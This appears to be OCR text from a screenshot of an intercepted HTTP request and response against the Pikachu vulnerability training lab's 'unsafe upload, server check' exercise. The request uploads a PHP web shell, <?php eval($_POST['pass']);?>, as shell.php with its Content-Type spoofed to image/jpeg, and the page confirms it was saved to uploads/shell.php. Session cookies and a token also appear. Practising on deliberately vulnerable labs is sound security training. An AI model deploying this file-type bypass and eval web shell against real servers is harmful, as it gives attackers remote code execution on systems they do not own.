 Raw 参数 头 Hex
Gecko) Chrome/90.0.4430.85 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http:/ /vul/unsafeupload/servercheck.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=low;
vue_admin_template_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2Vy
bmFtZSI6ImFkbWluIiwiZXhwIjoxNjE3NjE5NjA0LCJlbWFpbCI6ImFkbWluQGZvZmEuc28ifQ.Fy5d
NgaBoTL8Nr2Iv_ejalr9vW0WyQjKzZ3e0G5k0PI;
JSESSIONID=8CAE0F419A165BA2E34DD9A05E44EB7F;
PHPSESSID=rusjvrmh5e3h42p90n14mt8tbj
Connection: close
------WebKitFormBoundaryEF9u7izT6aN7fhvw
Content-Disposition: form-data; name="uploadfile"; filename="shell.php"
Content-Type: image/jpeg
<?php eval($_POST['pass']);?>
------WebKitFormBoundaryEF9u7izT6aN7fhvw
Content-Disposition: form-data; name="submit"
开始上传
------WebKitFormBoundaryEF9u7izT6aN7fhvw--
Raw 头 Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
unsafe upfileupload > 服务端check
点一下提示~
这里只允许上传图片，不要乱搞！
选择文件 未选择任何文件
开始上传
文件上传成功
文件保存的路径为：uploads/shell.php